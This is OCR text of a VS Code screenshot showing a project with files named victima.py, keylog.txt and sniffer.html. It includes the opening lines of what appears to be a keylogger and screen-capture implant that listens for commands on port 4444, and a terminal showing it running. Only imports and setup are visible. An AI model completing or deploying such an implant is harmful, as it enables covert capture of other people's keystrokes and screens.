 Code Archivo Editar Selección Ver Ir Ejecutar Terminal Ventana Ayuda Jue 24 de abr 12:37 p.m.
appchemo
EXPLORADOR
APPCHEMO
archivos_paquetes
.gitignore
aap.html U
app.py M
app3.py U
contraseña.html
esto.py U
index.html
keylog.txt U
log_192_168_135_42.txt U
ports.html
screenshot.png U
sniffer.html M
victima.py U
12
1
BITO: BITO
ESQUEMA
LÍNEA DE TIEMPO
victima.py U
victima.py > ...
1 import socket
2 import threading
3 import os
4 import time
5 import datetime
6 from pynput import keyboard
7 from PIL import ImageGrab
8
9 HOST = "0.0.0.0"
10 PORT = 4444
11 LOG_FILE = "keylog.txt"
12 SCREENSHOT_FILE = "screenshot.png"
13
14 keylog_active = False
15 log = []
16
17 def save_log(key):
18 global keylog_active
19 if not keylog_active:
20 return
21 try:
SALIDA TERMINAL POSTMAN CONSOLE Python
/usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
/usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
/dev/fd/13:18: command not found: compdef
gaelfranco@MacBook-Pro-de-Gael appchemo % /usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
[+] Esperando comandos en 0.0.0.0:4444...
main* 0 0 Lín. 4, col. 12 Espacios: 4 UTF-8 LF {} Python 3.9.6 64-bit Prettier
ABR
24
tv